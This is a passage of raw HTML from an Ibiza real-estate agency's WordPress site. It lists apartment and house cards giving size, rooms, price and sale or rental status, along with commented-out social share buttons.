			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17121-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17121-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17121-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					315.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17105-adosado-con-vistas">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17105 &#8211; Adosado con vistas</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/05/Captura-de-pantalla-2017-05-29-a-las-15.29.42-600x300.png" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Preciosa casa de dos plantas independientes con vista espectacular al mar y a Es Vedrá. La planta superior, de 100 ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">220 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">3 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17105-adosado-con-vistas"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17105-adosado-con-vistas&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17105-adosado-con-vistas">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.495.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv1798-casa-de-lujo-en-el-centro-de-ibiza">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV1798 &#8211; Piso de lujo en el centro de Ibiza</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/05/Captura-de-pantalla-2017-05-25-a-las-15.34.47-600x300.png" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Precioso piso restaurado respetando la construcción original y otros elementos como los suelos, combinado con los mejores materiales, como doble ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">280 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">4 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv1798-casa-de-lujo-en-el-centro-de-ibiza"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv1798-casa-de-lujo-en-el-centro-de-ibiza&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv1798-casa-de-lujo-en-el-centro-de-ibiza">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					<span class='consult'>Consultar</span>
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv1794-piso-exclusivo">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV1794 &#8211; Piso exclusivo</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/05/JIK2812-PMX-E-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Magnifico apartamento situado en uno de los edificios más privilegiados del paseo maritimo. Se compone de 4 habitaciones, 3 cuartos ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">157 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">4 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">3 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv1794-piso-exclusivo"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv1794-piso-exclusivo&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv1794-piso-exclusivo">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.575.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa1784-duplex">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA1784 &#8211; Dúplex</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/04/IMG_0246-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">ALQUILADO</div>			<div class="property-tag tag-right">
				ALQUILADO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito dúplex en el centro de Santa Eulalia. En el piso de arriba encontramos un amplio salón con balcón, la ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">120 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">3 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">ALQUILADO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa1784-duplex"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa1784-duplex&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa1784-duplex">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					<span class='consult'>Consultar</span>
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa1773-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA1773 &#8211; Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/04/IMG_5035-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">Alquilado</div>			<div class="property-tag tag-right">
				Rented Out			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito piso en el centro de Ibiza Ciudad. Con 2 habitaciones y un cuarto de baño, cuenta con un amplio ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Alquilado</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa1773-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa1773-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa1773-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.500 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv1768-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV1768 &#8211; Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/03/IMG_4449-PORTADA-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso a pocos minutos del centro y playa de Santa Eulalia. Con un bonito salón comedor y cocina en ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">60 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv1768-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv1768-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv1768-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					210.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pav1765-loft-marina">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PAV1765 &#8211; Loft Marina</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/03/IMG_4927-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">DISPONIBLE PARA TEMPORADA</div>			<div class="property-tag tag-right">
				DISPONIBLE PARA TEMPORADA			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito loft en Marina Botafoch. Con 60m2, cuenta con cocina en office, salón comedor y espacio con dormitorio. El edificio ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">80 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">DISPONIBLE PARA TEMPORADA</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pav1765-loft-marina"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pav1765-loft-marina&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pav1765-loft-marina">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					10.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv1760-piso-en-zona-de-playa">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV1760 &#8211; Piso en zona de playa</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/03/IMG_4392-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Piso nuevo de dos habitaciones en la Bahía de San Antonio, a pocos metros del mar. Cuenta con piscina comunitaria.</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">60 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv1760-piso-en-zona-de-playa"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv1760-piso-en-zona-de-playa&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv1760-piso-en-zona-de-playa">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					195.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pav1759-apartamentos-con-piscina">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PAV1759 &#8211; Apartamentos con piscina</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/03/2canasofia-salon2-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bloque de apartamentos de una y dos habitaciones con piscina comunitaria a pocos metros de la Playa de Cala Llonga. ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">50 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Alquiler</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pav1759-apartamentos-con-piscina"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pav1759-apartamentos-con-piscina&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pav1759-apartamentos-con-piscina">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					<span class='consult'>Consultar</span>
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv160103-estudio">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV160103 &#8211; Estudio</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/03/IMG_3650-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Acogedor estudio a pocos minutos de la Playa de Es Canar. Con unas dimensiones de 32 m2, encontramos un salón-dormitorio, ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">32 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv160103-estudio"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv160103-estudio&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
